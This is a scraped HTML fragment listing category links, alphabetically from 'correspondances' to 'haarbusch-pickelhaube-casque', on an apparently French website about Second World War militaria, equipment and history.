	<li class="cat-item cat-item-7907"><a href="https://2ndeguerremondiale3945.net/category/correspondances/" >correspondances</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://2ndeguerremondiale3945.net/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://2ndeguerremondiale3945.net/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://2ndeguerremondiale3945.net/category/coul/" >coul</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://2ndeguerremondiale3945.net/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://2ndeguerremondiale3945.net/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://2ndeguerremondiale3945.net/category/courant/" >courant</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://2ndeguerremondiale3945.net/category/courrier/" >courrier</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://2ndeguerremondiale3945.net/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://2ndeguerremondiale3945.net/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://2ndeguerremondiale3945.net/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://2ndeguerremondiale3945.net/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://2ndeguerremondiale3945.net/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://2ndeguerremondiale3945.net/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://2ndeguerremondiale3945.net/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://2ndeguerremondiale3945.net/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://2ndeguerremondiale3945.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://2ndeguerremondiale3945.net/category/cradle/" >cradle</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://2ndeguerremondiale3945.net/category/cravate/" >cravate</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://2ndeguerremondiale3945.net/category/cravatte/" >cravatte</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://2ndeguerremondiale3945.net/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://2ndeguerremondiale3945.net/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://2ndeguerremondiale3945.net/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://2ndeguerremondiale3945.net/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://2ndeguerremondiale3945.net/category/criquet/" >criquet</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://2ndeguerremondiale3945.net/category/criquets/" >criquets</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://2ndeguerremondiale3945.net/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://2ndeguerremondiale3945.net/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://2ndeguerremondiale3945.net/category/crois/" >crois</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://2ndeguerremondiale3945.net/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://2ndeguerremondiale3945.net/category/cromwell/" >cromwell</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://2ndeguerremondiale3945.net/category/crosse/" >crosse</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://2ndeguerremondiale3945.net/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://2ndeguerremondiale3945.net/category/cuivres/" >cuivres</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://2ndeguerremondiale3945.net/category/culotte/" >culotte</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://2ndeguerremondiale3945.net/category/cution/" >cution</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://2ndeguerremondiale3945.net/category/cutions/" >cutions</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://2ndeguerremondiale3945.net/category/delements/" >d&#039;elements</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://2ndeguerremondiale3945.net/category/dague/" >dague</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://2ndeguerremondiale3945.net/category/danke/" >danke</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://2ndeguerremondiale3945.net/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://2ndeguerremondiale3945.net/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://2ndeguerremondiale3945.net/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://2ndeguerremondiale3945.net/category/dday/" >dday</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://2ndeguerremondiale3945.net/category/debarquement/" >débarquement</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://2ndeguerremondiale3945.net/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://2ndeguerremondiale3945.net/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://2ndeguerremondiale3945.net/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://2ndeguerremondiale3945.net/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://2ndeguerremondiale3945.net/category/demolition/" >démolition</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://2ndeguerremondiale3945.net/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://2ndeguerremondiale3945.net/category/denisson/" >denisson</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://2ndeguerremondiale3945.net/category/denoncer/" >denoncer</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://2ndeguerremondiale3945.net/category/deportation/" >deportation</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://2ndeguerremondiale3945.net/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://2ndeguerremondiale3945.net/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://2ndeguerremondiale3945.net/category/derouleur/" >dérouleur</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://2ndeguerremondiale3945.net/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://2ndeguerremondiale3945.net/category/destin/" >destin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://2ndeguerremondiale3945.net/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://2ndeguerremondiale3945.net/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://2ndeguerremondiale3945.net/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://2ndeguerremondiale3945.net/category/deuxi/" >deuxi</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://2ndeguerremondiale3945.net/category/deuxieme/" >deuxième</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://2ndeguerremondiale3945.net/category/dinan/" >dinan</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://2ndeguerremondiale3945.net/category/dinsignes/" >dinsignes</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://2ndeguerremondiale3945.net/category/dioptre/" >dioptre</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://2ndeguerremondiale3945.net/category/diplome/" >diplome</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://2ndeguerremondiale3945.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://2ndeguerremondiale3945.net/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://2ndeguerremondiale3945.net/category/disparus/" >disparus</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://2ndeguerremondiale3945.net/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://2ndeguerremondiale3945.net/category/dite/" >dite</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://2ndeguerremondiale3945.net/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://2ndeguerremondiale3945.net/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://2ndeguerremondiale3945.net/category/djellaba/" >djellaba</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://2ndeguerremondiale3945.net/category/docs/" >docs</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://2ndeguerremondiale3945.net/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://2ndeguerremondiale3945.net/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://2ndeguerremondiale3945.net/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://2ndeguerremondiale3945.net/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://2ndeguerremondiale3945.net/category/dolman/" >dolman</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://2ndeguerremondiale3945.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://2ndeguerremondiale3945.net/category/doublure/" >doublure</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://2ndeguerremondiale3945.net/category/douille/" >douille</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://2ndeguerremondiale3945.net/category/dragonne/" >dragonne</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://2ndeguerremondiale3945.net/category/dragueur/" >dragueur</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://2ndeguerremondiale3945.net/category/drapeau/" >drapeau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://2ndeguerremondiale3945.net/category/drillich/" >drillich</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://2ndeguerremondiale3945.net/category/dronistification/" >dronistification</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://2ndeguerremondiale3945.net/category/dv6668/" >dv6668</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://2ndeguerremondiale3945.net/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://2ndeguerremondiale3945.net/category/eclaireur/" >eclaireur</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://2ndeguerremondiale3945.net/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://2ndeguerremondiale3945.net/category/ecouteurs/" >ecouteurs</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://2ndeguerremondiale3945.net/category/effets/" >effets</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://2ndeguerremondiale3945.net/category/eichmann/" >eichmann</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://2ndeguerremondiale3945.net/category/einsatzgr/" >einsatzgr</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://2ndeguerremondiale3945.net/category/einsatzgruppen/" >einsatzgruppen</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://2ndeguerremondiale3945.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://2ndeguerremondiale3945.net/category/electricien/" >electricien</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://2ndeguerremondiale3945.net/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://2ndeguerremondiale3945.net/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://2ndeguerremondiale3945.net/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://2ndeguerremondiale3945.net/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://2ndeguerremondiale3945.net/category/elles/" >elles</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://2ndeguerremondiale3945.net/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://2ndeguerremondiale3945.net/category/embrasement/" >embrasement</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://2ndeguerremondiale3945.net/category/emetteur/" >émetteur</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://2ndeguerremondiale3945.net/category/emetteur-recepteur/" >émetteur-récepteur</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://2ndeguerremondiale3945.net/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://2ndeguerremondiale3945.net/category/enfer/" >enfer</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://2ndeguerremondiale3945.net/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://2ndeguerremondiale3945.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://2ndeguerremondiale3945.net/category/enige/" >enige</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://2ndeguerremondiale3945.net/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://2ndeguerremondiale3945.net/category/enlisted/" >enlisted</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://2ndeguerremondiale3945.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://2ndeguerremondiale3945.net/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://2ndeguerremondiale3945.net/category/enssemble/" >enssemble</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://2ndeguerremondiale3945.net/category/enveloppe/" >enveloppe</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://2ndeguerremondiale3945.net/category/envoi/" >envoi</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://2ndeguerremondiale3945.net/category/epaulettes/" >epaulettes</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://2ndeguerremondiale3945.net/category/episcope/" >episcope</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://2ndeguerremondiale3945.net/category/equipement/" >equipement</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://2ndeguerremondiale3945.net/category/equipements/" >équipements</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://2ndeguerremondiale3945.net/category/erediens/" >erediens</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://2ndeguerremondiale3945.net/category/escadrille/" >escadrille</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://2ndeguerremondiale3945.net/category/etats-unis/" >états-unis</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://2ndeguerremondiale3945.net/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://2ndeguerremondiale3945.net/category/etui/" >etui</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://2ndeguerremondiale3945.net/category/etuiholster/" >etuiholster</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://2ndeguerremondiale3945.net/category/etuis/" >etuis</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://2ndeguerremondiale3945.net/category/euronews/" >euronews</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://2ndeguerremondiale3945.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://2ndeguerremondiale3945.net/category/evasion/" >evasion</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://2ndeguerremondiale3945.net/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://2ndeguerremondiale3945.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://2ndeguerremondiale3945.net/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://2ndeguerremondiale3945.net/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://2ndeguerremondiale3945.net/category/exceptionnels/" >exceptionnels</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://2ndeguerremondiale3945.net/category/excuse/" >excuse</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://2ndeguerremondiale3945.net/category/exode/" >exode</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://2ndeguerremondiale3945.net/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://2ndeguerremondiale3945.net/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://2ndeguerremondiale3945.net/category/extincteur/" >extincteur</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://2ndeguerremondiale3945.net/category/extraits/" >extraits</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://2ndeguerremondiale3945.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://2ndeguerremondiale3945.net/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://2ndeguerremondiale3945.net/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://2ndeguerremondiale3945.net/category/facsimilifaksimiliert/" >facsimilifaksimiliert</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://2ndeguerremondiale3945.net/category/fais/" >fais</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://2ndeguerremondiale3945.net/category/faite/" >faite</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://2ndeguerremondiale3945.net/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://2ndeguerremondiale3945.net/category/falaise/" >falaise</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://2ndeguerremondiale3945.net/category/fallschirmjager/" >fallschirmjäger</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://2ndeguerremondiale3945.net/category/fanion/" >fanion</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://2ndeguerremondiale3945.net/category/fart/" >fart</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://2ndeguerremondiale3945.net/category/fascicule/" >fascicule</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://2ndeguerremondiale3945.net/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://2ndeguerremondiale3945.net/category/faurisson/" >faurisson</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://2ndeguerremondiale3945.net/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://2ndeguerremondiale3945.net/category/feld-fu/" >feld-fu</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://2ndeguerremondiale3945.net/category/feldbluse/" >feldbluse</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://2ndeguerremondiale3945.net/category/feldblusevareuse/" >feldblusevareuse</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://2ndeguerremondiale3945.net/category/feldgendarmerie/" >feldgendarmerie</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://2ndeguerremondiale3945.net/category/feldkuche/" >feldküche</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://2ndeguerremondiale3945.net/category/feldmutze/" >feldmutze</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://2ndeguerremondiale3945.net/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://2ndeguerremondiale3945.net/category/ffi-maquis-resistance/" >ffi-maquis-resistance</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://2ndeguerremondiale3945.net/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://2ndeguerremondiale3945.net/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://2ndeguerremondiale3945.net/category/filets/" >filets</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://2ndeguerremondiale3945.net/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://2ndeguerremondiale3945.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://2ndeguerremondiale3945.net/category/finlande/" >finlande</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://2ndeguerremondiale3945.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://2ndeguerremondiale3945.net/category/flamme/" >flamme</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://2ndeguerremondiale3945.net/category/fliegerbluse/" >fliegerbluse</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://2ndeguerremondiale3945.net/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://2ndeguerremondiale3945.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://2ndeguerremondiale3945.net/category/fnfl/" >fnfl</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://2ndeguerremondiale3945.net/category/focke-wulf/" >focke-wulf</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://2ndeguerremondiale3945.net/category/fond/" >fond</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://2ndeguerremondiale3945.net/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://2ndeguerremondiale3945.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://2ndeguerremondiale3945.net/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://2ndeguerremondiale3945.net/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://2ndeguerremondiale3945.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://2ndeguerremondiale3945.net/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://2ndeguerremondiale3945.net/category/fouilles/" >fouilles</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://2ndeguerremondiale3945.net/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://2ndeguerremondiale3945.net/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://2ndeguerremondiale3945.net/category/fourreau/" >fourreau</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://2ndeguerremondiale3945.net/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://2ndeguerremondiale3945.net/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://2ndeguerremondiale3945.net/category/francais/" >francais</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://2ndeguerremondiale3945.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://2ndeguerremondiale3945.net/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://2ndeguerremondiale3945.net/category/franzosen/" >franzosen</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://2ndeguerremondiale3945.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://2ndeguerremondiale3945.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://2ndeguerremondiale3945.net/category/fumeur/" >fumeur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://2ndeguerremondiale3945.net/category/fusees/" >fusées</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://2ndeguerremondiale3945.net/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://2ndeguerremondiale3945.net/category/galet/" >galet</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://2ndeguerremondiale3945.net/category/galon/" >galon</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://2ndeguerremondiale3945.net/category/galons/" >galons</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://2ndeguerremondiale3945.net/category/gamelle/" >gamelle</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://2ndeguerremondiale3945.net/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://2ndeguerremondiale3945.net/category/gandourah/" >gandourah</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://2ndeguerremondiale3945.net/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://2ndeguerremondiale3945.net/category/gants/" >gants</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://2ndeguerremondiale3945.net/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://2ndeguerremondiale3945.net/category/gathered/" >gathered</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://2ndeguerremondiale3945.net/category/gautier/" >gautier</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://2ndeguerremondiale3945.net/category/gebirgsjager/" >gebirgsjäger</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://2ndeguerremondiale3945.net/category/gembloux/" >gembloux</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://2ndeguerremondiale3945.net/category/gendarmerie/" >gendarmerie</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://2ndeguerremondiale3945.net/category/gendes/" >gendes</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://2ndeguerremondiale3945.net/category/general/" >général</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://2ndeguerremondiale3945.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://2ndeguerremondiale3945.net/category/genouilleres/" >genouillères</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://2ndeguerremondiale3945.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://2ndeguerremondiale3945.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://2ndeguerremondiale3945.net/category/gestapo/" >gestapo</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://2ndeguerremondiale3945.net/category/gilet/" >gilet</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://2ndeguerremondiale3945.net/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://2ndeguerremondiale3945.net/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://2ndeguerremondiale3945.net/category/glasmine/" >glasmine</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://2ndeguerremondiale3945.net/category/glassmine/" >glassmine</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://2ndeguerremondiale3945.net/category/glengarry/" >glengarry</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://2ndeguerremondiale3945.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://2ndeguerremondiale3945.net/category/gliders/" >gliders</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://2ndeguerremondiale3945.net/category/gmww/" >gmww</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://2ndeguerremondiale3945.net/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://2ndeguerremondiale3945.net/category/goum/" >goum</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://2ndeguerremondiale3945.net/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://2ndeguerremondiale3945.net/category/gourdes/" >gourdes</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://2ndeguerremondiale3945.net/category/gousset/" >gousset</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://2ndeguerremondiale3945.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://2ndeguerremondiale3945.net/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://2ndeguerremondiale3945.net/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://2ndeguerremondiale3945.net/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://2ndeguerremondiale3945.net/category/grapes/" >grapes</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://2ndeguerremondiale3945.net/category/grdi/" >grdi</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://2ndeguerremondiale3945.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://2ndeguerremondiale3945.net/category/grece/" >grece</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://2ndeguerremondiale3945.net/category/grenadiere/" >grenadière</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://2ndeguerremondiale3945.net/category/grenier/" >grenier</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://2ndeguerremondiale3945.net/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://2ndeguerremondiale3945.net/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://2ndeguerremondiale3945.net/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://2ndeguerremondiale3945.net/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://2ndeguerremondiale3945.net/category/groupement/" >groupement</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://2ndeguerremondiale3945.net/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://2ndeguerremondiale3945.net/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://2ndeguerremondiale3945.net/category/gulaschkanone/" >gulaschkanone</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://2ndeguerremondiale3945.net/category/gurtsack/" >gurtsack</a>
</li>
	<li class="cat-item cat-item-7491"><a href="https://2ndeguerremondiale3945.net/category/h2025/" >h2025</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://2ndeguerremondiale3945.net/category/haarbusch-pickelhaube-casque/" >haarbusch-pickelhaube-casque</a>
</li>
